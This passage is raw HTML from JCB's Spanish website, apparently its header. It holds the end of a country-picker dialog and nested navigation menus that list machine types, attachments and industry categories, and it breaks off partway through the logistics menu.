                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    Confirmar
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    Cancelar
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/es-ES/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">Cambiar tema</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>Selector de pa&#xED;s</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>Buscar</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Productos
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/products/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        M&#xE1;quinas
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/single-drum-soil-compactors/">Compactadoras de tierras de un solo tambor</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/skid-steer-loader/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/electric-scissors/">Tijeras el&#xE9;ctricas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/agricultural-tractors/">Tractores Agricolas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/machines/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Adjuntos
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/sweepers/">Barredoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/drills/">Barrenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/buckets/">Cazos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/shovels/">Cucharas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/quickhitches/">Enganches r&#xE1;pidos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/lifting-equipment/">Equipos de elevaci&#xF3;n</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/patch-planers/">Equipos ligeros</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/grabs-and-grapples/">Garras y pinzas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forks/">Horquillas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/agricultural-attachments/">Implementos agr&#xED;colas </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/specialist-attachments/">Implementos especializados</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/forestry-attachments/">Implementos forestales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/breakers/">Martillos hidr&#xE1;ulicos</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/snow/">Nieve</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/products/attachments/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Cerrar men&#xFA;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Industrias
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/es-ES/industries/">Todo</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Agricultura
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/agricultural-tractors/">Tractores Agr&#xED;colas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/agriculture/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Construcci&#xF3;n
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/compact-track-loaders/">Cargadoras de Cadenas Compactas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rough-terrain-forklifts/">Carretillas Todoterreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/tracked-excavators/">Excavadoras de Cadenas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/wheeled-excavators/">Excavadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/rotating-telehandlers/">Manipuladoras Telesc&#xF3;picas Giratorias</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/skid-steer-loaders/">Minicargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/telescopic-loaders/">Palas Articuladas Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/backhoe-loaders/">Retrocargadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/vibratory-tandem-rollers/">Rodillos Tandem Vibratorios</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/construction/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        El&#xE9;ctrica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/wheel-loaders/">Cargadoras de Ruedas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/industrial-forklifts/">Carretillas Elevadoras Industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/site-dumpers/">D&#xFA;mpers de Obra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/dumpsters/">D&#xFA;mpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/generators/">Generadores</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/telescopic-handlers/">Manipuladoras Telesc&#xF3;picas</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/mini-excavators/">Miniexcavadoras</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/articulated-booms/">Pluma Articulada</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/electric-solutions/">Todo</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Log&#xED;stica
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Volver
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/industrial-forklifts/">Carretillas elevadoras industriales</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/es-ES/industries/logistics/generators/">Generadores</a>
